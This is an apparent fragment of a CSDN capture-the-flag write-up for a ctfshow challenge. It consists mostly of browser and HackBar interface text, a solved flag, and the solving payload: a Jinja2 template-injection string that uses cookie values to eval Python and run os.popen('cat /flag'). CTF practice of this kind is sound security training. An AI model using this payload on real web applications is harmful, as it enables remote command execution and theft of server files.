 Hello
ctfshow{61e7f0f4-252b-4067-bce9-61d9d5d9d59c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://103d612c-403e-4499-8ebc-24864bb656cb.challenge.ctf.show/?
name={{a.__init__.__globals__[request.cookies.x].eval(request.cookies.y)}}
Post data Referer User Agent Cookies Add Header Clear All
C x=__builtins__;y=__import__("os").popen("cat /flag").read();
CSDN @liernian